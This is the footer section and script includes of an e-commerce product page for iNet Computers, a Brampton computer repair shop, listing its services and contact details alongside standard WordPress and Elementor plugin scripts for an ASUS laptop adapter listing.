										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/shop/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/business-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-66cc8a23 e-con-full e-flex e-con e-child" data-id="66cc8a23" data-element_type="container">
				<div class="elementor-element elementor-element-13e8cb0d elementor-widget elementor-widget-heading" data-id="13e8cb0d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				<div class="elementor-element elementor-element-4c1af98a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c1af98a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Spyware, Trojan &amp; Virus Removal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/improving-computer-speed/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Improving Computer Speed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/crashed-computer-issues/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Crashed Computer Issues</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/computer-repairs-upgrades/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repairs &amp; Upgrades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/advanced-data-recovery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Advanced Data Recovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/laptop-repair/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Laptop Repairs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-1d5f51a3 e-con-full e-flex e-con e-child" data-id="1d5f51a3" data-element_type="container">
				<div class="elementor-element elementor-element-5a5b1194 elementor-widget elementor-widget-heading" data-id="5a5b1194" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact US</h2>				</div>
				<div class="elementor-element elementor-element-34efdb35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34efdb35" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM94 416c-7.033 0-13.057-4.873-14.616-11.627l-14.998-65a15 15 0 0 1 8.707-17.16l69.998-29.999a15 15 0 0 1 17.518 4.289l30.997 37.885c48.944-22.963 88.297-62.858 110.781-110.78l-37.886-30.997a15.001 15.001 0 0 1-4.289-17.518l30-69.998a15 15 0 0 1 17.16-8.707l65 14.998A14.997 14.997 0 0 1 384 126c0 160.292-129.945 290-290 290z"></path></svg>						</span>
										<span class="elementor-icon-list-text">905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Text Us On 905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/AEqW6rkhfHRRTABm9">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c6b0da5 e-con-full e-flex e-con e-parent" data-id="4c6b0da5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-111b8c77 elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="111b8c77" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-copyright" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532 0-200-89.451-200-200 0-110.531 89.451-200 200-200 110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43 0-140.484-61.425-140.484-141.567 0-79.152 60.275-139.401 139.762-139.401 55.531 0 88.738 26.62 97.593 34.779a11.965 11.965 0 0 1 1.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303 0-77.916 35.33-77.916 80.082 0 41.589 26.888 83.692 78.277 83.692 32.657 0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947 0 0 1-1.152 15.518z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2023 iNet Computers Canada All Right Rreserved</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="shopengine-quick-view-modal se-modal-wrapper"></div>
				<div class="shopengine-comparison-modal se-modal-wrapper">
			<div class="se-modal-inner"></div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"7e6839dbdd"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.20" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.8.7" id="shopengine-simple-scrollbar.js-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.8.7" id="shopengine-filter-js-js"></script>
<script id="shopengine-js-js-extra">
var shopEngineApiSettings = {"resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"74bec8748a"};
//# sourceURL=shopengine-js-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/public.js?ver=4.8.7" id="shopengine-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.inetcomputers.ca/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="shopengine-swatches-loop-js-js"></script>
<script id="shopengine-comparison-js-extra">
var shopEngineComparison = {"product_id":"2353","resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"74bec8748a"};
//# sourceURL=shopengine-comparison-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/js/comparison.js?ver=4.8.7" id="shopengine-comparison-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.20" id="xpro-floating-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.20" id="xpro-swatch-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js"></script>
<script id="shopengine-js-front-js-extra">
var frontendApiSettings = {"nonce":"31ad66f1df","ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php"};
//# sourceURL=shopengine-js-front-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/js/frontend.js?ver=4.8.7" id="shopengine-js-front-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.62" id="pa-elements-handler-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"9d15c2125b"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.inetcomputers.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.inetcomputers.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1fdda840e5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2353,"title":"ASUS%2019V%204.74A%2090W%20ADP-65GD%20ADP-90YD%20B%20laptop%20ac%20adapter%205.5X2.5mm%20-%20iNet%20Computers","excerpt":"ASUS ADP-90YD B 5.5mm*2.5mm 19V 4.74A 90 Watt Notebook Ac Adapter - Genuine OEM","featuredImage":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/11\/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"1788":{"name":"New Genuine Lenovo AC Adapter 45N0372 20V 8.5A 170W Square - Yellow Tip","price":100},"2153":{"name":"Apple Magsafe Charger 1 AC Adapter Charger For MacBook Pro L Tip 60W","price":70},"1240":{"name":"Dell 65W  USB-C AC Adapter","price":80},"2345":{"name":"DELL 130W USB C Type C AC Power Adapter Charger","price":110},"2353":{"name":"ASUS 19V 4.74A  90W ADP-65GD ADP-90YD B laptop ac adapter 5.5X2.5mm","price":60}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"db9dadfc1b"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="shopengine-elementor-script-js-extra">
var shopengineLoopProductConfig = {"add_to_cart":"Add to Cart","quick_view":"Quick View","add_to_wishlist":"Add to Wishlist","compare":"Compare","direct_checkout":"Direct Checkout"};
//# sourceURL=shopengine-elementor-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.8.7" id="shopengine-elementor-script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/purify.min.js?ver=3.0.6" id="purify-js"></script>
<script id="editor-css-script-js-extra">
var modelData = {"postID":"2353","breakpoints":{"tablet":768,"mobile":425}};
//# sourceURL=editor-css-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/editor-css-script.js?ver=2.1.0" id="editor-css-script-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https://www.inetcomputers.ca/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.20" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.inetcomputers.ca/wp-includes/js/wp-emoji-release.min.js?ver=57a01ee2ab49adfa4f809dd8b14707dd"}}
</script>
<script type="module">
/*! This file is auto-generated */
